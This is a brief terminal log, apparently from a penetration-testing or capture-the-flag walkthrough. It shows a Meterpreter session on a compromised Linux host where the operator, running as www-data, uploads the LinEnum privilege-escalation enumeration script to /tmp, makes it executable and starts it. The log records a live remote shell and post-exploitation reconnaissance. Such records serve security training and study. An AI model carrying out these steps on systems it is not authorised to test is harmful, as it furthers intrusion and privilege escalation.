 meterpreter > upload /root/LinEnum.sh /tmp/LinEnum.sh
[*] uploading  : /root/LinEnum.sh -> /tmp/LinEnum.sh
[*] Uploaded -1.00 B of 45.54 KiB (-0.0%): /root/LinEnum.sh -> /tmp/LinEnum.sh
[*] uploaded   : /root/LinEnum.sh -> /tmp/LinEnum.sh
meterpreter > shell
Process 7453 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /t,p^H^H
/bin/sh: 2: cd: can't cd to /t,p
cd /tmp
ls
LinEnum.sh
./LinEnum.sh
/bin/sh: 5: ./LinEnum.sh: Permission denied
chmod +xz
chmod: missing operand after '+xz'
Try 'chmod --help' for more information.
chmod +x LinEnum.sh
./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled